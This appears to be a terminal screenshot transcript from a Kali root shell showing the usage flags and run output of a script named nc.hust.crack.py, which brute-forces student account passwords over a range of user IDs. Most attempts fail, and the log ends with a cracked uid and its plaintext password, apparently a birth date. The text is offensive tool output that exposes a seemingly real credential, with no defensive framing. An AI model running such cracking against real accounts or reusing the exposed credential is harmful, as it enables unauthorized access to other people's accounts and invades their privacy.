 root@kali: ~/Desktop
-r range of targets
-w save the output into file
Ex:
nc.hust.crack.py -y 2012 -c 10086 -w passwd.txt
nc.hust.crack.py -y 2012 -r 10086 12345
============================================================
Crack U201210307
====================
Failed to find password.
====================
Crack U201210308
====================
Failed to find password.
====================
Crack U201210309
====================
Failed to find password.
====================
Crack U201210310
====================
Successful Cracked!
uid: U201210310 password: 19941023
====================
root@kali:~/Desktop#